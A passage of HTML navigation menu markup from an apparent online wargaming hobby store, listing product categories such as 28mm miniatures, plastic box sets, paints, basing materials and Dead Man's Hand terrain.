							<li><span><a href="/online-store/28mm-miniatures/bad-squiddo/my-last-sunrise-vampire-gothic" data-id="198">My Last Sunrise (Vampire Gothic)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/bad-squiddo/bad-squiddo-ghosts" data-id="198">Ghosts of Gaia (Post Apoc)</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/bad-squiddo/ancient--medieval" data-id="198">Ancient & Medieval</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/bad-squiddo/fantasy" data-id="198">Fantasy</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/bad-squiddo/bad-squiddo-monarchy" data-id="198">Monarchy</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/bad-squiddo/bad-squiddo-modern" data-id="198">Modern</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/bad-squiddo/bad-squiddo-animals" data-id="198">Animals</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/bad-squiddo/bad-squiddo-scenics" data-id="198">Bad Squiddo Scenics</a></span></li>
							</ul>
					</li>
						<li class="has-children"><span><a href="/online-store/28mm-miniatures/stoessis-heroes" data-id="309">Stoessi's Heroes (WWII 28mm)</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/28mm-miniatures/stoessis-heroes/britishcanadian-heroes" data-id="309">British/Canadian Heroes</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/stoessis-heroes/germanitalian-heroes" data-id="309">German/Italian Heroes</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/stoessis-heroes/japanese-heroes" data-id="309">Japanese Heroes</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/stoessis-heroes/resistance-heroes" data-id="309">Resistance Heroes</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/stoessis-heroes/soviet-heroes" data-id="309">Soviet Heroes</a></span></li>
							<li><span><a href="/online-store/28mm-miniatures/stoessis-heroes/us-heroes" data-id="309">US Heroes</a></span></li>
							</ul>
					</li>
					</ul>
			</li>
			<li class="has-children"><span><a href="/online-store/plastic-box-sets" data-id="286">Plastic Box Sets</a><span class="sub-menu-toggle"></span></span>
                <ul class="slideable-submenu">
						<li><span><a href="/online-store/plastic-box-sets/conquest-games--agema" data-id="404">Conquest Games & Agema</a></span>
					</li>
						<li><span><a href="/online-store/plastic-box-sets/fireforge-games" data-id="416">Fireforge Games</a></span>
					</li>
						<li><span><a href="/online-store/plastic-box-sets/gripping-beast-plastics" data-id="390">Gripping Beast Plastics</a></span>
					</li>
						<li><span><a href="/online-store/plastic-box-sets/perry-miniatures" data-id="403">Perry Miniatures</a></span>
					</li>
						<li><span><a href="/online-store/plastic-box-sets/rubicon-germanitalian" data-id="407">Rubicon German/Italian</a></span>
					</li>
						<li><span><a href="/online-store/plastic-box-sets/rubicon-soviet" data-id="417">Rubicon Soviet</a></span>
					</li>
						<li><span><a href="/online-store/plastic-box-sets/rubicon-allied" data-id="418">Rubicon Allied</a></span>
					</li>
						<li><span><a href="/online-store/plastic-box-sets/rubicon-terrain" data-id="419">Rubicon Terrain</a></span>
					</li>
						<li><span><a href="/online-store/plastic-box-sets/rubicon-vietnam" data-id="454">Rubicon Vietnam</a></span>
					</li>
						<li class="has-children"><span><a href="/online-store/plastic-box-sets/victrix-miniatures" data-id="408">Victrix Miniatures</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/plastic-box-sets/victrix-miniatures/victrix-medieval" data-id="408">Victrix Medieval</a></span></li>
							<li><span><a href="/online-store/plastic-box-sets/victrix-miniatures/victrix-ancient" data-id="408">Victrix Ancient</a></span></li>
							<li><span><a href="/online-store/plastic-box-sets/victrix-miniatures/victrix-napoleonic" data-id="408">Victrix Napoleonic</a></span></li>
							</ul>
					</li>
						<li class="has-children"><span><a href="/online-store/plastic-box-sets/wargames-atlantic" data-id="409">Wargames Atlantic</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/plastic-box-sets/wargames-atlantic/ancients--dark-ages" data-id="409">Ancients & Dark Ages</a></span></li>
							<li><span><a href="/online-store/plastic-box-sets/wargames-atlantic/medieval--renaissance" data-id="409">Medieval & Renaissance</a></span></li>
							<li><span><a href="/online-store/plastic-box-sets/wargames-atlantic/age-of-reason-napoleonic-and-colonial" data-id="409">Age of Reason, Napoleonic and Colonial</a></span></li>
							<li><span><a href="/online-store/plastic-box-sets/wargames-atlantic/sci-fi--fantasy" data-id="409">Sci-Fi & Fantasy</a></span></li>
							<li><span><a href="/online-store/plastic-box-sets/wargames-atlantic/wwi--wwii" data-id="409">WWI & WWII</a></span></li>
							<li><span><a href="/online-store/plastic-box-sets/wargames-atlantic/general-accoutrements" data-id="409">General Accoutrements</a></span></li>
							</ul>
					</li>
					</ul>
			</li>
			<li class="has-children"><span><a href="/online-store/chicago-way" data-id="270">The Chicago Way</a><span class="sub-menu-toggle"></span></span>
                <ul class="slideable-submenu">
						<li><span><a href="/online-store/chicago-way/cw-rules" data-id="271">The Chicago Way Rules</a></span>
					</li>
						<li><span><a href="/online-store/chicago-way/tcw-rules-miniature-deals" data-id="272">TCW Rules & Miniature Deals</a></span>
					</li>
						<li class="has-children"><span><a href="/online-store/chicago-way/tcw-miniatures" data-id="273">TCW Miniatures</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/chicago-way/tcw-miniatures/tcw-factions--reinforcements" data-id="273">TCW Factions & Reinforcements</a></span></li>
							<li><span><a href="/online-store/chicago-way/tcw-miniatures/tcw-characters--civilians" data-id="273">TCW Characters & Civilians</a></span></li>
							<li><span><a href="/online-store/chicago-way/tcw-miniatures/tcw-casualties" data-id="273">TCW Casualties</a></span></li>
							</ul>
					</li>
						<li><span><a href="/online-store/chicago-way/tcw-vehicles" data-id="278">TCW Vehicles</a></span>
					</li>
						<li><span><a href="/online-store/chicago-way/tcw-buildings" data-id="275">TCW Buildings</a></span>
					</li>
						<li class="has-children"><span><a href="/online-store/chicago-way/tcw-terrain" data-id="276">TCW Terrain & Scenery</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/chicago-way/tcw-terrain/tcw-4ground-furniture" data-id="276">TCW 4Ground Furniture</a></span></li>
							</ul>
					</li>
					</ul>
			</li>
			<li><span><a href="/online-store/seven-days" data-id="374">Seven Days to the River Rhine</a></span>
			</li>
			<li class="has-children"><span><a href="/online-store/1914" data-id="355">1914</a><span class="sub-menu-toggle"></span></span>
                <ul class="slideable-submenu">
						<li><span><a href="/online-store/1914/1914-belgian" data-id="478">1914 Belgian</a></span>
					</li>
						<li><span><a href="/online-store/1914/1914-british" data-id="479">1914 British</a></span>
					</li>
						<li><span><a href="/online-store/1914/1914-french" data-id="480">1914 French</a></span>
					</li>
						<li><span><a href="/online-store/1914/1914-german" data-id="481">1914 German</a></span>
					</li>
						<li><span><a href="/online-store/1914/1914-markers" data-id="483">1914 Markers</a></span>
					</li>
						<li><span><a href="/online-store/1914/1914-buildings" data-id="482">1914 Buildings</a></span>
					</li>
					</ul>
			</li>
			<li class="has-children"><span><a href="/online-store/iron-cross-main" data-id="202">Iron Cross</a><span class="sub-menu-toggle"></span></span>
                <ul class="slideable-submenu">
						<li><span><a href="/online-store/iron-cross-main/iron-cross-rules" data-id="203">Iron Cross Rules & Markers</a></span>
					</li>
						<li><span><a href="/online-store/iron-cross-main/iron-cross-army" data-id="204">Iron Cross 28mm Army Deals</a></span>
					</li>
					</ul>
			</li>
			<li><span><a href="/online-store/sword-spear" data-id="197">Sword & Spear</a></span>
			</li>
			<li><span><a href="/online-store/rules-of-engagementclash-of-empires" data-id="11">Rules of Engagement/Clash of Empires</a></span>
			</li>
			<li class="has-children"><span><a href="/online-store/ak-interactive-acrylic-markers" data-id="506">AK Interactive Acrylic Markers</a><span class="sub-menu-toggle"></span></span>
                <ul class="slideable-submenu">
						<li class="has-children"><span><a href="/online-store/ak-interactive-acrylic-markers/ak-interactive-playmarkers" data-id="507">AK Interactive Playmarkers</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/ak-interactive-acrylic-markers/ak-interactive-playmarkers/ak-interactive-playmarker-sets" data-id="507">AK Interactive Playmarker Sets</a></span></li>
							</ul>
					</li>
						<li class="has-children"><span><a href="/online-store/ak-interactive-acrylic-markers/ak-interactive-real-colours-markers" data-id="490">AK Interactive Real Colours Markers</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/ak-interactive-acrylic-markers/ak-interactive-real-colours-markers/real-colours-marker-sets" data-id="490">Real Colours Marker Sets</a></span></li>
							</ul>
					</li>
					</ul>
			</li>
			<li><span><a href="/online-store/ak-interactive-battle-grounds-terrain" data-id="458">AK Interactive Battle Grounds Terrain</a></span>
			</li>
			<li><span><a href="/online-store/ak-diorama" data-id="310">AK Interactive Diorama Series</a></span>
			</li>
			<li><span><a href="/online-store/army-painter-speedpaint-marker-pens" data-id="517">Army Painter Speedpaint Marker Pens</a></span>
			</li>
			<li class="has-children"><span><a href="/online-store/ak-interactive-weathering--effects" data-id="296">AK Interactive Weathering & Effects</a><span class="sub-menu-toggle"></span></span>
                <ul class="slideable-submenu">
						<li><span><a href="/online-store/ak-interactive-weathering--effects/ak-interactive-panel-liners" data-id="525">AK Interactive Panel Liners</a></span>
					</li>
						<li><span><a href="/online-store/ak-interactive-weathering--effects/ak-interactive-liquid-pigments" data-id="457">AK Interactive Liquid Pigments</a></span>
					</li>
						<li class="has-children"><span><a href="/online-store/ak-interactive-weathering--effects/ak-weathering" data-id="225">AK Interactive Weathering Effects</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-nature-effects" data-id="225">Nature Effects</a></span></li>
							<li><span><a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-streaking" data-id="225">Streaking Effects</a></span></li>
							<li><span><a href="/online-store/ak-interactive-weathering--effects/ak-weathering/specials" data-id="225">Specials</a></span></li>
							<li><span><a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-deposits" data-id="225">Deposits</a></span></li>
							<li><span><a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-filters" data-id="225">Filters</a></span></li>
							<li><span><a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-washes" data-id="225">Washes</a></span></li>
							<li><span><a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-burnishing" data-id="225">Burnishing Liquids</a></span></li>
							<li><span><a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-chipping" data-id="225">Chipping Fluids</a></span></li>
							<li><span><a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-thinners" data-id="225">Thinners & Fixers</a></span></li>
							<li><span><a href="/online-store/ak-interactive-weathering--effects/ak-weathering/paneliners" data-id="225">Paneliners</a></span></li>
							<li><span><a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-naval" data-id="225">Naval Weathering</a></span></li>
							<li><span><a href="/online-store/ak-interactive-weathering--effects/ak-weathering/ak-aircraft" data-id="225">Aircraft Weathering</a></span></li>
							</ul>
					</li>
						<li class="has-children"><span><a href="/online-store/ak-interactive-weathering--effects/ak-pencils" data-id="379">AK Interactive Weathering Pencils</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/ak-interactive-weathering--effects/ak-pencils/ak-pencil-set" data-id="379">Sets</a></span></li>
							</ul>
					</li>
						<li><span><a href="/online-store/ak-interactive-weathering--effects/ak" data-id="222">AK Interactive Pigments</a></span>
					</li>
						<li><span><a href="/online-store/ak-interactive-weathering--effects/modelmates" data-id="224">ModelMates</a></span>
					</li>
						<li><span><a href="/online-store/ak-interactive-weathering--effects/pro-pigments" data-id="221">Pro Pigments</a></span>
					</li>
					</ul>
			</li>
			<li class="has-children"><span><a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits" data-id="345">TUFTS! Gamer's Grass Tufts and Basing Bits</a><span class="sub-menu-toggle"></span></span>
                <ul class="slideable-submenu">
						<li><span><a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/basing-bits" data-id="425">Basing Bits</a></span>
					</li>
						<li><span><a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gamers-grass-laser-cut-plants" data-id="442">Gamer's Grass Laser Cut Plants</a></span>
					</li>
						<li><span><a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gamers-grass-alien-tufts" data-id="468">Gamer's Grass Alien Tufts</a></span>
					</li>
						<li><span><a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gamers-grass-tiny-tufts" data-id="471">Gamer's Grass Tiny Tufts</a></span>
					</li>
						<li><span><a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gamers-grass-2mm-tufts" data-id="348">Gamer's Grass 2mm Tufts</a></span>
					</li>
						<li><span><a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gg4mm" data-id="347">Gamer's Grass 4/5mm Tufts</a></span>
					</li>
						<li><span><a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gg6mm" data-id="346">Gamer's Grass 6mm Tufts</a></span>
					</li>
						<li><span><a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gg12mm" data-id="349">Gamer's Grass 12mm</a></span>
					</li>
						<li><span><a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gamers-grass-flowers-and-shrubs" data-id="350">Gamer's Grass Flowers and Shrubs</a></span>
					</li>
						<li><span><a href="/online-store/tufts-gamers-grass-tufts-and-basing-bits/gamers-grass-sets" data-id="469">Gamer's Grass Sets</a></span>
					</li>
					</ul>
			</li>
			<li class="has-children"><span><a href="/online-store/ggbases" data-id="361">Gamer's Grass Battle Ready Bases</a><span class="sub-menu-toggle"></span></span>
                <ul class="slideable-submenu">
						<li><span><a href="/online-store/ggbases/alien-infestation-bases" data-id="463">Alien Infestation Bases</a></span>
					</li>
						<li><span><a href="/online-store/ggbases/spaceship-corridor-bases" data-id="462">Spaceship Corridor Bases</a></span>
					</li>
						<li><span><a href="/online-store/ggbases/gg-highland" data-id="362">Highland Bases</a></span>
					</li>
						<li><span><a href="/online-store/ggbases/gg-winter" data-id="363">Winter Bases</a></span>
					</li>
						<li><span><a href="/online-store/ggbases/deserts-of-maahl" data-id="472">Deserts of Maahl</a></span>
					</li>
						<li><span><a href="/online-store/ggbases/gg-arid" data-id="375">Arid Bases</a></span>
					</li>
						<li><span><a href="/online-store/ggbases/urban-warfare-bases" data-id="413">Urban Warfare Bases</a></span>
					</li>
						<li><span><a href="/online-store/ggbases/temple-bases" data-id="415">Temple Bases</a></span>
					</li>
						<li><span><a href="/online-store/ggbases/gg-badlands" data-id="376">Badlands Bases</a></span>
					</li>
						<li><span><a href="/online-store/ggbases/gg-lip" data-id="366">Round Lip Bases</a></span>
					</li>
						<li><span><a href="/online-store/ggbases/gg-square" data-id="367">Square Bases</a></span>
					</li>
					</ul>
			</li>
			<li class="has-children"><span><a href="/online-store/basing-materials" data-id="29">Basing Material</a><span class="sub-menu-toggle"></span></span>
                <ul class="slideable-submenu">
						<li><span><a href="/online-store/basing-materials/ak-interactive-basing-bits" data-id="518">AK Interactive Basing Bits</a></span>
					</li>
						<li><span><a href="/online-store/basing-materials/ak-interactive-tufts--foliage" data-id="422">AK Interactive Tufts & Foliage</a></span>
					</li>
						<li><span><a href="/online-store/basing-materials/ak-interactive-laser-cut-plants" data-id="394">AK Interactive Laser Cut Plants</a></span>
					</li>
						<li><span><a href="/online-store/basing-materials/ak-interactive-realistic-leaves" data-id="423">AK Interactive Realistic Leaves</a></span>
					</li>
						<li><span><a href="/online-store/basing-materials/krautcover" data-id="511">Krautcover</a></span>
					</li>
						<li><span><a href="/online-store/basing-materials/static" data-id="121">Static Grass</a></span>
					</li>
						<li><span><a href="/online-store/basing-materials/snow-effects" data-id="287">Snow Effects</a></span>
					</li>
						<li><span><a href="/online-store/basing-materials/turf" data-id="218">Turf, Sand, Gravel</a></span>
					</li>
						<li><span><a href="/online-store/basing-materials/army-painter-basing" data-id="373">Army Painter Basing</a></span>
					</li>
						<li><span><a href="/online-store/basing-materials/tree-hedge" data-id="217">Tree & Hedge Foliage</a></span>
					</li>
						<li><span><a href="/online-store/basing-materials/loose-foliage-and-leaves" data-id="155">Loose Foliage and Leaves</a></span>
					</li>
						<li class="has-children"><span><a href="/online-store/basing-materials/laser-cut-plants" data-id="118">Laser Cut Plants</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/basing-materials/laser-cut-plants/faller-plants" data-id="118">Faller Plants</a></span></li>
							<li><span><a href="/online-store/basing-materials/laser-cut-plants/modelsceneplants" data-id="118">Model Scene Plants</a></span></li>
							<li><span><a href="/online-store/basing-materials/laser-cut-plants/noch-plants" data-id="118">Noch Ready to Use Plants</a></span></li>
							<li><span><a href="/online-store/basing-materials/laser-cut-plants/noch-paper" data-id="118">Noch Laser Cut Paper Plants</a></span></li>
							</ul>
					</li>
						<li><span><a href="/online-store/basing-materials/water-effects" data-id="216">Water Effects</a></span>
					</li>
						<li><span><a href="/online-store/basing-materials/chain" data-id="122">Model Chain/Barbed Wire</a></span>
					</li>
						<li><span><a href="/online-store/basing-materials/bases" data-id="40">Resin Movement Trays/Bases</a></span>
					</li>
						<li><span><a href="/online-store/basing-materials/mdf" data-id="107">MDF/Plastic Bases & Basing Material</a></span>
					</li>
						<li><span><a href="/online-store/basing-materials/camo-netting" data-id="289">Camouflage Netting</a></span>
					</li>
						<li><span><a href="/online-store/basing-materials/climbing-weeds" data-id="290">Climbing Weeds/Vines</a></span>
					</li>
					</ul>
			</li>
			<li class="has-children"><span><a href="/online-store/hobby-tools--scenery" data-id="64">Hobby, Tools & Scenery</a><span class="sub-menu-toggle"></span></span>
                <ul class="slideable-submenu">
						<li class="has-children"><span><a href="/online-store/hobby-tools--scenery/terrain-ww2" data-id="72">WWII Terrain 28mm</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/hobby-tools--scenery/terrain-ww2/buildingsww2" data-id="72">Buildings</a></span></li>
							<li><span><a href="/online-store/hobby-tools--scenery/terrain-ww2/walls-fences" data-id="72">Walls & Fences</a></span></li>
							<li><span><a href="/online-store/hobby-tools--scenery/terrain-ww2/barriers-obstacles" data-id="72">Barriers & Obstacles</a></span></li>
							<li><span><a href="/online-store/hobby-tools--scenery/terrain-ww2/otherterrain" data-id="72">Other Terrain</a></span></li>
							<li><span><a href="/online-store/hobby-tools--scenery/terrain-ww2/resin-furniture" data-id="72">Resin Furniture</a></span></li>
							</ul>
					</li>
						<li><span><a href="/online-store/hobby-tools--scenery/terrain-ww2-15mm" data-id="288">WWII Terrain 15mm</a></span>
					</li>
						<li><span><a href="/online-store/hobby-tools--scenery/terrain-ancient-medieval" data-id="73">Ancient/Medieval Terrain</a></span>
					</li>
						<li><span><a href="/online-store/hobby-tools--scenery/4ground-furniture-belongings" data-id="110">4Ground Pre-painted Furniture & Belongings</a></span>
					</li>
						<li><span><a href="/online-store/hobby-tools--scenery/modelling-tools" data-id="111">Modelling Tools</a></span>
					</li>
						<li><span><a href="/online-store/hobby-tools--scenery/glues" data-id="166">Glues & Sculpting</a></span>
					</li>
						<li><span><a href="/online-store/hobby-tools--scenery/figure-cases" data-id="213">Figure Cases</a></span>
					</li>
						<li><span><a href="/online-store/hobby-tools--scenery/dice--gaming-aids" data-id="264">Dice & Gaming Aids</a></span>
					</li>
						<li><span><a href="/online-store/hobby-tools--scenery/cutting-mats" data-id="215">Cutting Mats & Plasticard</a></span>
					</li>
					</ul>
			</li>
			<li class="has-children"><span><a href="/online-store/paint-spray--brushes" data-id="74">Paint, Spray & Brushes</a><span class="sub-menu-toggle"></span></span>
                <ul class="slideable-submenu">
						<li><span><a href="/online-store/paint-spray--brushes/ak-interactive-quick-gen-acrylic-paints" data-id="513">AK Interactive Quick Gen Acrylic Paints</a></span>
					</li>
						<li><span><a href="/online-store/paint-spray--brushes/ak-interactive-acrylic-washes" data-id="526">AK Interactive Acrylic Washes</a></span>
					</li>
						<li><span><a href="/online-store/paint-spray--brushes/army-painter-speedpaints-20" data-id="451">Army Painter Speedpaints 2.0</a></span>
					</li>
						<li class="has-children"><span><a href="/online-store/paint-spray--brushes/army-painter-warpaints-fanatic" data-id="177">Army Painter Warpaints Fanatic</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/paint-spray--brushes/army-painter-warpaints-fanatic/acrylic-colours" data-id="177">Acrylic Colours</a></span></li>
							<li><span><a href="/online-store/paint-spray--brushes/army-painter-warpaints-fanatic/ap-metallics" data-id="177">Metallics</a></span></li>
							<li><span><a href="/online-store/paint-spray--brushes/army-painter-warpaints-fanatic/washes" data-id="177">Washes</a></span></li>
							<li><span><a href="/online-store/paint-spray--brushes/army-painter-warpaints-fanatic/effects" data-id="177">Effects</a></span></li>
							</ul>
					</li>
						<li><span><a href="/online-store/paint-spray--brushes/ak-interactive-deep-shades-for-wargamers" data-id="505">AK Interactive Deep Shades for Wargamers</a></span>
					</li>
						<li><span><a href="/online-store/paint-spray--brushes/ak-interactive-3rd-generation-figure-series-" data-id="435">AK Interactive 3rd Generation Figure Series </a></span>
					</li>
						<li><span><a href="/online-store/paint-spray--brushes/ak-interactive-3rd-generation-afv-series-" data-id="434">AK Interactive 3rd Generation AFV Series </a></span>
					</li>
						<li><span><a href="/online-store/paint-spray--brushes/ak-interactive-3rd-generation-effects" data-id="494">AK Interactive 3rd Generation Effects</a></span>
					</li>
						<li><span><a href="/online-store/paint-spray--brushes/ak-interactive-paint-sets" data-id="464">AK Interactive Paint Sets</a></span>
					</li>
						<li><span><a href="/online-store/paint-spray--brushes/ak-true-metal" data-id="372">AK Interactive True Metal Paints</a></span>
					</li>
						<li><span><a href="/online-store/paint-spray--brushes/ak-interactive-primers" data-id="343">AK Interactive Brush Primers/Varnish</a></span>
					</li>
						<li class="has-children"><span><a href="/online-store/paint-spray--brushes/paintbrush" data-id="156">Paint Brushes</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/paint-spray--brushes/paintbrush/ak-interactive-brushes" data-id="156">AK Interactive</a></span></li>
							<li><span><a href="/online-store/paint-spray--brushes/paintbrush/armypainter" data-id="156">Army Painter</a></span></li>
							<li><span><a href="/online-store/paint-spray--brushes/paintbrush/other-painting-stuff" data-id="156">Palettes & Other Painting Stuff</a></span></li>
							</ul>
					</li>
						<li class="has-children"><span><a href="/online-store/paint-spray--brushes/spray-varnish" data-id="103">Spray Paint and Varnish - UK ONLY</a><span class="sub-menu-toggle"></span></span>
                			<ul class="slideable-submenu">
							<li><span><a href="/online-store/paint-spray--brushes/spray-varnish/ap-sprays" data-id="103">Army Painter Sprays</a></span></li>
							<li><span><a href="/online-store/paint-spray--brushes/spray-varnish/colour-forge-sprays" data-id="103">Colour Forge Sprays</a></span></li>
							<li><span><a href="/online-store/paint-spray--brushes/spray-varnish/war-spray" data-id="103">War Spray (Plastic Soldier Co.)</a></span></li>
							<li><span><a href="/online-store/paint-spray--brushes/spray-varnish/ak-sprays" data-id="103">AK Interactive Sprays</a></span></li>
							</ul>
					</li>
					</ul>
			</li>
			<li><span><a href="/online-store/clearance" data-id="456">Clearance!</a></span>
			</li>
			</ul>
		</nav>
        </div>
      </div>
<div class="categories-nav">
 	<div class="inner clearfix grid">
		<span class="item">
			<a class="match-height" href="/online-store/dead-mans-hand-redux" data-id="98">Dead Man's Hand Redux</a>
		<div class="sub-nav">
			<span class="item">
				<a href="/online-store/dead-mans-hand-redux/dead-mans-hand-redux-starter-set" data-id="488">Dead Man's Hand Redux Starter Set</a>
			</span>
			<span class="item">
				<a href="/online-store/dead-mans-hand-redux/dmhrules" data-id="136">DMH Rules & Publications</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmhrules/dmh-card-sets-and-markers" data-id="503">DMH Card sets and Markers</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/dead-mans-hand-redux/dead-mans-hand-plastic-miniatures--wagons" data-id="487">Dead Man's Hand Plastic Gunfighters & Wagons</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dead-mans-hand-plastic-miniatures--wagons/dead-mans-hand-plastic-bundle-deals" data-id="489">Dead Man's Hand Plastic Bundle Deals</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/dead-mans-hand-redux/dead-mans-hand-plastic-buildings--scenery" data-id="512">Dead Man's Hand Plastic Buildings & Scenery</a>
			</span>
			<span class="item">
				<a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures" data-id="104">DMH Metal Miniatures</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures/dmh-factions" data-id="185">DMH Factions</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures/dmh-legends-of-the-west" data-id="184">DMH "Legends of the West"</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures/dmh-legends-of-the-west-mounted" data-id="501">DMH "Legends of the West" Mounted</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures/dmh-townsfolk" data-id="186">DMH Townsfolk</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures/curseungodly" data-id="318">The Ungodly and The Ugly</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures/casualties" data-id="187">DMH Casualties</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures/livestock" data-id="188">DMH Livestock</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-metal-miniatures/stronghold-terrain" data-id="336">Stronghold Terrain</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/dead-mans-hand-redux/dmhbuildings" data-id="99">DMH Pre-Painted MDF Buildings (4Ground)</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmhbuildings/sidestreet" data-id="179">Side Street & Camp Town</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmhbuildings/mainstreet" data-id="180">Main Street</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmhbuildings/feature" data-id="181">Feature Buildings</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmhbuildings/other" data-id="182">Other Buildings</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmhbuildings/derelict-buildings" data-id="315">Derelict/Cursed Buildings</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmhbuildings/dmhbuildingbundles" data-id="137">DMH Building Bundles</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmhbuildings/arab" data-id="183">Adobe Style</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/dead-mans-hand-redux/dmh-terrain" data-id="189">DMH Terrain & Scenery</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-terrain/dmh-building-accesory" data-id="190">DMH Building Accesory Packs</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-terrain/dead-mans-hand-trains" data-id="387">Dead Man's Hand Trains</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-terrain/dmhterrain" data-id="101">DMH Trains, Carts & Wagons</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-terrain/dmhfurniture" data-id="108">DMH Resin Furniture & Scenery</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-terrain/dmh4groundfurniture" data-id="109">DMH 4Ground Furniture & Belongings</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-terrain/dmh-fences-walls" data-id="191">DMH Fences, Walls, Train Tracks</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-terrain/dmh-livestock" data-id="192">DMH Livestock</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-terrain/dmh-outbuildings" data-id="193">DMH Outbuildings</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/dmh-terrain/dmh-scatter-terrain" data-id="194">DMH Scatter Terrain</a>
					</span>
				</div>
			</span>
			<span class="item">
				<a href="/online-store/dead-mans-hand-redux/us-cavalry-pledge-manager" data-id="495">U.S. Cavalry Pledge Manager</a>
				<div class="sub-nav">
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/us-cavalry-pledge-manager/reward-levels" data-id="496">Reward Levels</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/us-cavalry-pledge-manager/stretch-goals" data-id="497">Stretch Goals</a>
					</span>
					<span class="item">
						<a href="/online-store/dead-mans-hand-redux/us-cavalry-pledge-manager/add-ons" data-id="498">Add Ons</a>
					</span>
				</div>
			</span>
		</div>
		</span>
		<span class="item">
			<a class="match-height" href="/online-store/dead-mans-hand-plastic-sets---gunfighters-buildings--wagon" data-id="431">Dead Man's Hand Plastic Sets - Gunfighters, Buildings & Wagon</a>
		</span>
		<span class="item">
